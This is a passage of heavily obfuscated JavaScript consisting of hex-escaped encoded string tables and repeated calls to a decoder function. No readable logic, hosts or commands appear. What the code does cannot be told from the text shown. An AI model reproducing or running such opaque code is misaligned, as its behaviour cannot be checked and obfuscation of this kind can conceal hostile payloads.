'\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71